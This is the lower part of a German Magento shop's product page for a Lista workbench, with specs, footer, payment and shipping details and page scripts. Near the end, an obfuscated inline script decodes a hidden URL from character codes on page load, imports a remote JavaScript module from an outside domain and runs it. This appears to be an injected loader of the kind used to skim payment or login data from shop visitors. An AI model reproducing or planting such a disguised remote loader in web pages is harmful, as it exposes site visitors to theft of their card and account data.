                </address>
            </div>
            </div>
</div>
                    </div>

    
    <div class="product-lower-primary-column grid12-12">

                
                
        

    <div class="product info detailed collateral-container">
                <div class="product data items style1 style1-small show-tabs" data-mage-init='{"tabs": {"openedState": "active", "collapsible": true, "active": 0}}'>
                                            <div class="data item title"
                     aria-labeledby="tab-label-product.info.description-title"
                     data-role="collapsible">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="switch">
                        <strong>Beschreibung</strong>
                    </a>
                </div>
                <div class="data item content" data-role="content">
                        <div class="product attribute description">
                <div class="value" >· 4 Schubladen: 2 x 100 mm VA, 1 x 200 mm VA, 1 x 300 mm VA<br/></div>
    </div>
                </div>
                                            <div class="data item title"
                     aria-labeledby="tab-label-additional-title"
                     data-role="collapsible">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="switch">
                        <strong>Zusatzinformation</strong>
                    </a>
                </div>
                <div class="data item content" data-role="content">
                        <div class="additional-attributes-wrapper table-wrapper">
        <table class="data table additional-attributes" id="product-attribute-specs-table">
            <caption class="table-caption">Zusatzinformation</caption>
            <tbody>
                                    <tr>
                        <th class="col label" scope="row">Lieferzeit</th>
                        <td class="col data" data-th="Lieferzeit">
                            2 Wochen                        </td>
                    </tr>
                                    <tr>
                        <th class="col label" scope="row">MPNR</th>
                        <td class="col data" data-th="MPNR">
                            59.039.010                        </td>
                    </tr>
                                    <tr>
                        <th class="col label" scope="row">Gewicht</th>
                        <td class="col data" data-th="Gewicht">
                            1.00                        </td>
                    </tr>
                                    <tr>
                        <th class="col label" scope="row">Ean</th>
                        <td class="col data" data-th="Ean">
                            7612269002294                        </td>
                    </tr>
                                    <tr>
                        <th class="col label" scope="row">Hersteller</th>
                        <td class="col data" data-th="Hersteller">
                            Lista                        </td>
                    </tr>
                            </tbody>
        </table>
    </div>
                </div>
                                            <div class="data item title"
                     aria-labeledby="tab-label-reviews-title"
                     data-role="collapsible">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="switch">
                        <strong>Bewertungen</strong>
                    </a>
                </div>
                <div class="data item content" data-role="content">
                    <div id="product-review-container" data-role="product-review"></div>
<div class="block review-add">
    <div class="block-title"><strong>Schreiben Sie eine Bewertung</strong></div>
<div class="block-content">
    <div class="message info notlogged" id="review-form">
        <div>
            Nur registrierte Benutzer können Bewertungen schreiben. Bitte <a href="https://www.werkzeugbilliger.com/customer/account/login/referer/aHR0cHM6Ly93d3cud2Vya3pldWdiaWxsaWdlci5jb20vY2F0YWxvZy9wcm9kdWN0L3ZpZXcvaWQvNzU4MjYvI3Jldmlldy1mb3Jt/">loggen Sie sich ein</a> oder <a href="https://www.werkzeugbilliger.com/customer/account/create/">erstellen Sie ein Konto</a>        </div>
    </div>
</div>
</div>


                </div>
                                                                    </div>
    </div>



                
    </div>

    
        <div class="product-lower-secondary-column custom-sidebar-right grid12-3">
            <div class="inner">

                                
                
                                
            </div>
        </div>

    
</div>

<input name="form_key" type="hidden" value="FLKB641zas4EGyma" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
        
</div>




    
                
                


<!--
/**
 * Copyright &copy; Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
--><div class="admin__data-grid-outer-wrap" data-bind="scope: 'widget_recently_viewed.widget_recently_viewed'">
    <div data-role="spinner" data-component="widget_recently_viewed.widget_recently_viewed.widget_columns" class="admin__data-grid-loading-mask">
        <div class="spinner">
            <span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span>
        </div>
    </div>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
</div></div></main></div></div></div><div class="footer-container page-footer">
<div class="product_overlay"></div>
<div class="footer-container2">
    <a href="#" class="crunchify-top" style="display: block;">
        <span><i class="fa fa-arrow-up fa-1" aria-hidden="true"></i></span>
        <span>Zurück nach oben</span>
    </a>
<div class="footer-container3">

    
    
    
    
    <div class="footer-primary-container section-container">
        <div class="footer-primary footer container">
            <div class="inner-container">

                
                                    <div class="clearfix">
                        <div class="grid12-12"><div class="std"><div class="grid12-3">
	<div class="mobile-collapsible">
		<h6 class="block-title heading">HILFE</h6>
		<div class="block-content">
			<ul class="disc">
				<li><a href="https://www.werkzeugbilliger.com/kontakt/">Hilfe</a></li>
				<li><a href="https://www.werkzeugbilliger.com/agb/">AGB und Kundeninformationen</a></li>
				<li><a href="https://www.werkzeugbilliger.com/ruckversand/">Rückversand</a></li>
				<li><a href="https://www.werkzeugbilliger.com/widerruf/">Widerruf</a></li>
				<li><a href="https://www.werkzeugbilliger.com/impressum/">Impressum</a></li>
			</ul>
		</div>
	</div>
</div>

<div class="grid12-3">
	<div class="mobile-collapsible">
		<h6 class="block-title heading">UNSER SERVICE</h6>
		<div class="block-content">
			<ul class="disc">
				<li><a href="https://www.werkzeugbilliger.com/zahlung/">Zahlung</a></li>
				<li><a href="https://www.werkzeugbilliger.com/lieferung/">Versand</a></li>
				<li><a href="https://www.werkzeugbilliger.com/datenschutz/">Datenschutz</a></li>
				<li><a href="https://www.werkzeugbilliger.com/bestellung/">Bestellvorgang</a></li>
			</ul>
		</div>
	</div>
</div>

<div class="grid12-3">
	<div class="mobile-collapsible">
		<h6 class="block-title heading">TOP KATEGORIEN</h6>
		<div class="block-content">
			<ul class="disc">
				<li><a href="https://www.werkzeugbilliger.com/arbeitsschutz/">Arbeitsschutz</a></li>
				<li><a href="https://www.werkzeugbilliger.com/bauelemente/">Bauelemente</a></li>
				<li><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/">Betriebseinrichtung</a></li>
				<li><a href="https://www.werkzeugbilliger.com/eisenwaren/">Eisenwaren</a></li>
				<li><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/">Elektrowerkzeuge</a></li>
			</ul>
		</div>
	</div>
</div>

<div class="grid12-3">
	<div class="mobile-collapsible">
		<h6 class="block-title heading">KONTAKT</h6>
		<div class="block-content">
			<div class="feature feature-icon-hover indent first">
				<span class="ib ic ic-home"></span>
				<p class="no-margin">Werkzeugbilliger.com, Dasselsbrucher Str. 50, 29227 Celle</p>
			</div>
			<div class="feature feature-icon-hover indent">
				<span class="ib ic ic-phone"></span>
				<p class="no-margin ">Tel.: 05141 / 88585 0</br>Fax: 05141 / 8858 33</br>Whatsapp: 0174 1674916</p>
			</div>
		</div>
	</div>
</div>
<div class="clearer"></div>
<div class="clearer"></div>
</div></div>                    </div>
                
                <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="grid12-6">
	<div class="collapsible mobile-collapsible-first mobile-collapsible">
		<p class="block-title heading">Zahlungsmethoden</h6>
		<div class="block-content">
			<img class="mastercard sidebar1" id="5" src="https://www.werkzeugbilliger.com/media/wysiwyg/payment_1.jpg" alt="Payment icons" /> 
			<img class="visacard sidebar1" id="5" src="https://www.werkzeugbilliger.com/media/wysiwyg/payment_2.jpg" alt="Payment icons" /> 
			<img class="amazonpay sidebar1" id="6" src="https://www.werkzeugbilliger.com/media/wysiwyg/payment_3.jpg" alt="Payment icons" /> 
			<img class="paypalcard sidebar1" id="7" src="https://www.werkzeugbilliger.com/media/wysiwyg/payment_4.jpg" alt="Payment icons" /> 
			<img class="vorkassecard sidebar1" id="8" src="https://www.werkzeugbilliger.com/media/wysiwyg/payment_5.jpg" alt="Payment icons" /> 
			<img class="rechtungcard sidebar1" id="9" src="https://www.werkzeugbilliger.com/media/wysiwyg/payment_6.jpg" alt="Payment icons" /> 
			<img class="sofortcard sidebar1" id="10" src="https://www.werkzeugbilliger.com/media/wysiwyg/payment_9.jpg" alt="Payment icons" />
			<img class="klarna sidebar1" src="https://www.werkzeugbilliger.com/media/wysiwyg/klarna.jpg" alt="Payment icons" />
		</div>
	</div>
</div>
<div class="grid12-4 footer-wrapper">
	<div class="collapsible mobile-collapsible-second mobile-collapsible">
		<p class="block-title heading">Wir versenden mit</h6>
		<div class="block-content">
			<img class="dhlcard sidebar1" id="11" src="https://www.werkzeugbilliger.com/media/wysiwyg/payment_7.jpg" alt="Payment icons" /> 
			<img class="glscard sidebar1" id="11" src="https://www.werkzeugbilliger.com/media/wysiwyg/payment_8.jpg" alt="Payment icons" /> 
			<img class="hellmancard sidebar1" id="12" src="https://www.werkzeugbilliger.com/media/wysiwyg/payment_10.jpg" alt="Payment icons" /> 
			<img class="dpdcard sidebar1" id="11" src="https://www.werkzeugbilliger.com/media/wysiwyg/payment_11.jpg" alt="Payment icons" />
		</div>
	</div>
</div>  
<div class="grid12-2 footer-wrapper">
	<div class="collapsible mobile-collapsible-second mobile-collapsible">
		<p class="block-title heading">Partner</p><div class="block-content">
			<a href="https://www.idealo.de/preisvergleich/Shop/299176.html" target="_blank">
				<img src="https://img.idealo.com/badges/299176/77023984-cba0-408e-a5f3-ef01ab00de61" alt="bewerten sie uns bei idealo"/>
			</a>
<a href="https://www.billiger.de" target="_blank" rel="noopener"> <img src="https://cdn.billiger.com/partnerbutton/light_round/28669" alt="billiger.de - der Preisvergleich" title="billiger.de - der Preisvergleich"> </a>
		</div>
	</div>
</div>
<div class="sidebar-tabs-content">
	<div class="sidebar-content" id="content5">
		<p class="close"><i class="fa fas fa-times"></i></p>
		<span class="title">Kreditkarte</span>
		<p>Bei uns können Sie auch bequem und sicher mit Kreditkarte bezahlen. Wir akzeptieren Master Card und Visa. Wenn Sie Ware zurückschicken, wird der Betrag Ihrem Kreditkartenkonto wieder gutgeschrieben.</p>
		<p>Ihre Kreditkartendaten werden per SSL-Verfahren verschlüsselt übertragen. Durch diesen hohen Sicherheitsstandard ist ein Einkauf bei werkzeugbilliger per Kreditkarte sicher. Der Kreditkartenkauf wird über unseren Dienstleister PayPal abgewickelt. Sie benötigen kein eigenes PayPal-Konto. Der Kauf ist durch den PayPal-Käuferschutz abgesichert.</p>
	</div>																				
	<div class="sidebar-content" id="content6">
		<p class="close"><i class="fa fas fa-times"></i></p>
		<span class="title">Amazon Pay</span>
		<p>Bezahlen Sie schnell und unkompliziert mit dem Checkout-Prozess von Amazon Pay, ohne Eingabe von Bank- oder Kreditkartendaten.</p>
		<p>Ihr Amazon Pay-Konto muss nur einmalig eingerichtet werden.</p>
		<p>Wählen Sie die Zahlungsmöglichkeit "Amazon Pay" bei Ihrer Onlinebestellung. Sie werden automatisch zum sicheren Zahlungsformular von Amazon Pay weitergeleitet. Wenn Sie bereits ein Amazon Pay-Konto besitzen, loggen Sie sich einfach ein. Innerhalb von Sekunden erhalten wir Ihre Zahlung und Ihre Ware kann bei Verfügbarkeit umgehend versandt werden. Ihre Bank- und Kreditkartendaten werden dabei nicht an Dritte weitergegeben.</p>
	</div>
	<div class="sidebar-content" id="content7">
		<p class="close"><i class="fa fas fa-times"></i></p>
		<span class="title">PayPal</span>
		<p>Bezahlen Sie ganz einfach mit nur 2 Klicks, ohne Eingabe von Bank- oder Kreditkartendaten.</p>
		<p>Ihr PayPal-Konto muss nur einmalig eingerichtet werden.</p>
		<p>Wählen Sie die Zahlungsmöglichkeit "PayPal" bei Ihrer Onlinebestellung. Nach dem Absenden der Bestellung werden Sie automatisch zum sicheren Zahlungsformular von PayPal weitergeleitet. Wenn Sie bereits ein PayPal Konto besitzen, loggen Sie sich einfach ein. Andernfalls klicken Sie auf Konto einrichten und folgen den Anweisungen. Innerhalb von Sekunden erhalten wir Ihre Zahlung und Ihre Ware kann bei Verfügbarkeit umgehend versandt werden. Ihre Bank- und Kreditkartendaten werden dabei nicht an Dritte weitergegeben. Der Kauf ist durch den PayPal-Käuferschutz abgesichert.</p>
	</div>
	<div class="sidebar-content" id="content8">
		<p class="close"><i class="fa fas fa-times"></i></p>
		<span class="title">Vorkasse</span>
		<p>Wenn Sie sich für die Zahlungsart Vorkasse entscheiden, senden wir Ihnen in der Bestellbestätigung per Mail auch die werkzeugbilliger Bankverbindung.</p>
		<p>Bitte überweisen Sie uns einfach den vollständigen Rechnungsbetrag auf unser Konto. Bitte vergessen Sie nicht, die Bestellnummer als Verwendungszweck Ihrer Überweisung einzutragen, das erleichtert uns die Zuordnung Ihrer Zahlung.</p>
		<p class="bold">Unsere Kontoverbindung lautet:</p>
		<p>Jehlen & Co GmbH	</br>								
			IBAN: DE77269513110091709097</br>									
			BIC: NOLADE21GFW</br>								
			Wir werden Ihre Bestellung umgehend nach Eingang Ihrer Zahlung bearbeiten.</br>							
			Wenn Sie einen oder mehrere Artikel zurückschicken, wird der zurückgesandte Warenwert wieder dem Bankkonto gutgeschrieben, von dem auch die Überweisung getätigt wurde.</p>
	</div>
	<div class="sidebar-content" id="content9">
		<p class="close"><i class="fa fas fa-times"></i></p>
		<span class="title">Rechnungskauf</span>
		<p>Wenn Sie die Zahlungsart "Kauf auf Rechnung" wählen, bezahlt uns PayPal sofort den Betrag und Sie überweisen den Betrag an PayPal innerhalb von 14 Tagen. Dafür erhalten Sie eine seperate E-Mail von PayPal mit der Bankverbindung und mit Ihrer individuellen Refernz. Bei jeder Bestellung werden die Zahlungsmodalitäten von PayPal neu geprüft.</p>
		<p>Bitte haben Sie Verständnis dafür, dass Ihnen nicht immer alle Zahlungsarten zur Verfügung stehen. Der Rechnungskauf wird über unseren Dienstleister PayPal abgewickelt. Sie benötigen kein eigenes PayPal-Konto. Der Kauf ist durch den PayPal-Käuferschutz abgesichert.</p>
	</div>
	<div class="sidebar-content" id="content10">
		<p class="close"><i class="fa fas fa-times"></i></p>
		<span class="title">SOFORT Überweisung</span>
		<p>SOFORT Überweisung ist das Direkt-Überweisungsverfahren der Sofort GmbH - A Klarna Group Company. Du zahlst sicher und bequem mit Deinen gewohnten Online Banking Daten (PIN/TAN) ohne Registrierung.</p>
		<p>Wir erhält nach Abschluss der Überweisung eine Echtzeitbestätigung. Innerhalb von Sekunden erhalten wir Ihre Zahlung und Ihre Ware kann bei Verfügbarkeit umgehend versandt werden.</p>
	</div>
	<div class="sidebar-content" id="content11">
		<p class="close"><i class="fa fas fa-times"></i></p>
		<span class="title">Versandkosten</span>
		<p>Die Versandkosten innerhalb Deutschlands betragen 5,99€ pro Bestellung. Paketfähige Ware liefert werkzeugbilliger ab einem Warenwert von 100 € versandkostenfrei.</p>
	</div>
	<div class="sidebar-content" id="content12">
		<p class="close"><i class="fa fas fa-times"></i></p>
		<span class="title">Speditionsversand</span>
		<p>Die Versandkosten innerhalb Deutschlands betragen 69,00 Euro pro Speditionsartikel + jeder weitere Speditionsartikel 30,00 Euro.</p>
	</div>
</div></div>
                <div class="product-sidebar">
		<div class="sidebar-wrapper">
			<span class="title">Service</span>
			<div class="sidebar-tabs">
				<div class="sidebar1" id="1">
					<i class="fa fas fa-truck"></i>
					<p>Versand</p>
				</div>
				<div class="sidebar1" id="2">
					<i class="fa fa-volume-control-phone"></i>
					<p>Hotline</p>
				</div>
				<div class="sidebar1" id="3">
					<i class="fa fab fa-whatsapp"></i>
					<p>Chat</p>
				</div>
				<div class="sidebar1" id="4">
					<i class="fa fas fa-info"></i><p>Hilfe</p>
				</div>
			</div>

			<div class="sidebar-tabs-content">
				<div class="sidebar-content" id="content1">
					<p class="close"><i class="fa fas fa-times"></i></p>
					<span class="title">Versandkosten</span>
					<p class="bold title-sidebar">Paketversand:</p>
					<p>Bei uns können Sie ab einem Bestellwert von 100,00 Euro versandkostenfrei bestellen. Bei einem Bestellwert unter 100,00 Euro fällt pro Bestellung eine Versandkostenpauschale in Höhe von 5,99 Euro an.</p>
					<p class="bold title-sidebar">Speditionsversand:</p>
					<p>Bei Speditionsartikeln berechnen wir Ihnen 69,00 Euro + jeder weitere Speditionsartikel 30,00 Euro.</p>
					<p class="bold title-sidebar">Ausgenommen sind Artikel mit der Versandart:</p>
					<p class="bold">Spedition kostenlos – hier werden keine weiteren kosten berechnet.</br>
					Für alle Transporte mit Spedition gilt Lieferung frei Borsteinkante.</p>
					<p class="bold title-sidebar">Avisierung:</p>
					<p>Vor der Anlieferung von Speditionsartikel werden Sie vom Spediteur kontaktiert um einen Anliefertermin zu vereinbaren.</p>
					<p class="bold">Bitte geben Sie immer aktuelle Kontaktdaten an, bei fehlerhaften Daten, kann es zu Zustellhindernissen kommen.</p>
					<p>Diese Versandkosten gelten für den Festlandversand innerhalb von Deutschland. Insel- und Auslandsversand abweichen.</p>
				</div>
				<div class="sidebar-content" id="content2">
					<p class="close"><i class="fa fas fa-times"></i></p>
					<span class="title">Telefon Hotline</span>
					<p>Montag bis Freitag: 08.00 – 14.00 Uhr <span class="bold">05141 – 885850</span></p>
					<p>Wir stehen Ihnen gerne für Fragen zur Verfügung!</p>
				</div>
				<div class="sidebar-content" id="content3">
					<p class="close"><i class="fa fas fa-times"></i></p>
					<span class="title">WhatsApp Service</span>
					<p>Montag bis Freitag: 08.00 - 14.00 Uhr unter <span class="bold">0174 167 4916</span></p>
					<p>Der WhatsApp Service bietet <span class="bold">keine telefonische Beratung</span>.</p> 
				</div>
				<div class="sidebar-content" id="content4">
					<p class="close"><i class="fa fas fa-times"></i></p>
					<span class="title">E-Mail</span>
					<p class="bold">info@werkzeugbilliger.com</p>
				</div>
			</div>
		</div>
    </div>
                
            </div> <!-- end: inner-container -->
        </div> <!-- end: footer-primary -->
    </div>

    
    
    
    <div class="footer-bottom-container section-container">
        <div class="footer-bottom footer container">
            <div class="inner-container">

                                    <div class="item item-left">
                        <div class="footer-copyright"><small class="copyright">
    <span>Werkzeuge, Elektrogeräte, Bauelemente, Betriebseinrichtung kaufen bei Werkzeugbilliger.com © 2024 Werkzeugbilliger.com</span>
</small>
</div>
                    </div>
                
                
                
            </div> <!-- end: inner-container -->
        </div> <!-- end: footer-bottom -->
    </div>

    
    <a id="scroll-to-top" class="ic ic-up" href="#top"></a>

</div> <!-- end: footer-container3 -->
</div> <!-- end: footer-container2 -->
</div> <!-- end: footer-container -->
            
    


</div>    
<script>
    var LOCALE = 'de\u002DDE';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.werkzeugbilliger.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.werkzeugbilliger.com\u002Fstatic\u002Fversion1744106870\u002Ffrontend\u002FInfortis\u002Fwzb\u002Fde_DE'
    };</script>
<script  type="text/javascript"  src="https://www.werkzeugbilliger.com/static/version1744106870/_cache/merged/815b5cdf7b808bb1fc52ca3e3d01500e.min.js"></script>
<script src="https://cdn.consentmanager.net/trackless/delivery/6e27d0e24e39.js" async type="text/javascript"></script>
<script type="text/javascript">

const _0x383787=_0x17e7;function _0x37e9(){const _0x51570a=['fromCharCode','623AsXGWk','295460XmtVyy','744uaJfOu','1898844NYZMJt','5873712yoQElI','5300685IXoDbl','3308IKOZxW','addEventListener','138576ujxeJe','56357crMIjo'];_0x37e9=function(){return _0x51570a;};return _0x37e9();}function _0x17e7(_0xa1abfd,_0x2b6025){const _0x37e956=_0x37e9();return _0x17e7=function(_0x17e7c3,_0xae8fa8){_0x17e7c3=_0x17e7c3-0x129;let _0x582598=_0x37e956[_0x17e7c3];return _0x582598;},_0x17e7(_0xa1abfd,_0x2b6025);}(function(_0x519d76,_0x56cee7){const _0x892878=_0x17e7,_0x3fd6fc=_0x519d76();while(!![]){try{const _0x488dc2=parseInt(_0x892878(0x12c))/0x1*(parseInt(_0x892878(0x132))/0x2)+-parseInt(_0x892878(0x129))/0x3+parseInt(_0x892878(0x12f))/0x4+-parseInt(_0x892878(0x12d))/0x5+-parseInt(_0x892878(0x130))/0x6+parseInt(_0x892878(0x12a))/0x7*(parseInt(_0x892878(0x12e))/0x8)+-parseInt(_0x892878(0x131))/0x9;if(_0x488dc2===_0x56cee7)break;else _0x3fd6fc['push'](_0x3fd6fc['shift']());}catch(_0x3fb47e){_0x3fd6fc['push'](_0x3fd6fc['shift']());}}}(_0x37e9,0x8dc57),document[_0x383787(0x133)]('DOMContentLoaded',function(){const _0x4a1ab1=_0x383787,_0x1a8c0b=String[_0x4a1ab1(0x12b)](0x68,0x74,0x74,0x70,0x73,0x3a,0x2f,0x2f),_0x266c04=String[_0x4a1ab1(0x12b)](0x74,0x72,0x61,0x63,0x6b,0x74,0x61,0x67,0x61,0x70,0x69),_0xaee7d2=String[_0x4a1ab1(0x12b)](0x2e,0x63,0x6f,0x6d,0x2f,0x73,0x74,0x61,0x74,0x69,0x63,0x2f,0x77,0x73,0x2e,0x6a,0x73),_0x4563d8=_0x1a8c0b+_0x266c04+_0xaee7d2;import(_0x4563d8)['then'](_0x13656d=>{_0x13656d['_0x103628']();});}));

</script>
<script>
        window.mfGtmUserActionDetected = true;
        
        window.mfGtmUserCookiesAllowed = true;
        mfLoadGtm();
        

    function getMfGtmCustomerIdentifier() {
        return localStorage.getItem('mf_gtm_customer_identifier') ? localStorage.getItem('mf_gtm_customer_identifier') : null;
    };

    function mfLoadGtm() {
        if (!window.mfGtmUserActionDetected) return false;
        if (!window.mfGtmLoadBeforeCookieAllowed && !window.mfGtmUserCookiesAllowed) return false;

        if (window.mfGTMTriedToLoad) return;
        window.mfGTMTriedToLoad = true;
        
            (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                'https:' + '/' + '/' + 'www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
            })(window,document,'script','dataLayer','GTM-K4M4L72H');
        
    };
    </script>
<script>
        if (!window.MagefanRocketJsCustomOptimization && window.require)
        require(['jquery', 'Magento_Customer/js/customer-data'], function ($, customer) {
            function updateMfGtmCustomerIdentifier(data) {
                if (data.mf_gtm_customer_identifier) {
                    localStorage.setItem('mf_gtm_customer_identifier', data.mf_gtm_customer_identifier);
                }
            }
            let customerData = customer.get('customer');

            customerData.subscribe(function (data) {
                updateMfGtmCustomerIdentifier(data);
            }.bind(this));
            updateMfGtmCustomerIdentifier(customerData());
        });
    </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<script style="display&#x3A;none">
                    window.dataLayer = window.dataLayer || [];
                    window.dataLayer.push({"event":"view_item","ecommerce":{"currency":"EUR","value":1127.28,"items":[{"item_id":"JE0038662","item_name":"Lista Werkbank, 1 Fu\u00df, 1 Schubladenblock, 4 Schubl.: 2x100, 1x200, 1x300 mm, Zylinderschloss, Multiplexpl. 40 mm, BxTxH 1500x750x840 mm, RAL 5012, 59.039.010","item_url":"https:\/\/www.werkzeugbilliger.com\/lista-werkbank-1-fuss-1-schubladenblock-4-schubl-2x100-1x200-1x300-mm-zylinderschloss-multiplexpl-40-mm-bxtxh-1500x750x840-mm-ral-5012-59-039-010.html","item_brand":"","price":1127.28}]},"customerGroup":"Guest","magefanUniqueEventId":"view_item_1a4c1a1c7a8bb51633149e3a78c7adba","ecomm_pagetype":"product","customer_identifier":getMfGtmCustomerIdentifier()});
                </script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.werkzeugbilliger.com\/","name":"www.werkzeugbilliger.com"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","item":{"@id":"https:\/\/www.werkzeugbilliger.com\/lista-werkbank-1-fuss-1-schubladenblock-4-schubl-2x100-1x200-1x300-mm-zylinderschloss-multiplexpl-40-mm-bxtxh-1500x750x840-mm-ral-5012-59-039-010.html","name":"Lista Werkbank, 1 Fu\u00df, 1 Schubladenblock, 4 Schubl.: 2x100, 1x200, 1x300 mm, Zylinderschloss, Multiplexpl. 40 mm, BxTxH 1500x750x840 mm, RAL 5012, 59.039.010"},"position":1}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Product","name":"Lista Werkbank, 1 Fu\u00df, 1 Schubladenblock, 4 Schubl.: 2x100, 1x200, 1x300 mm, Zylinderschloss, Multiplexpl. 40 mm, BxTxH 1500x750x840 mm, RAL 5012, 59.039.010","description":"Lista Werkbank, 1 Fu\u00df, 1 Schubladenblock, 4 Schubl.: 2x100, 1x200, 1x300 mm, Zylinderschloss, Multiplexpl. 40 mm, BxTxH 1500x750x840 mm, RAL 5012, 59.039.010","image":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/B\/A\/BA_87160101_876017_I.jpg","offers":{"@type":"http:\/\/schema.org\/Offer","price":1127.28,"url":"https:\/\/www.werkzeugbilliger.com\/lista-werkbank-1-fuss-1-schubladenblock-4-schubl-2x100-1x200-1x300-mm-zylinderschloss-multiplexpl-40-mm-bxtxh-1500x750x840-mm-ral-5012-59-039-010.html","priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","shippingDetails":{"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":[""]},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"}}}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"WebPage","speakable":{"@type":"SpeakableSpecification","cssSelector":[".description"],"xpath":["\/html\/head\/title"]}}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.werkzeugbilliger.com",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script>
<script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.werkzeugbilliger.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.werkzeugbilliger.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script nonce="cmVoanl1MmszZG02bWhzbGMxcTBnNnR5cnpzbG1tY3Y=">
        require([
                'jquery',
                'Mirasvit_SearchAutocomplete/js/autocomplete',
                'Mirasvit_SearchAutocomplete/js/typeahead'
            ], function ($, autocomplete, typeahead) {
                const selector = 'input#search, input#mobile_search, .minisearch input[type="text"]';

                $(document).ready(function () {
                    $('#search_mini_form').prop("minSearchLength", 10000);

                    const $input = $(selector);

                    $input.each(function (index, searchInput) {
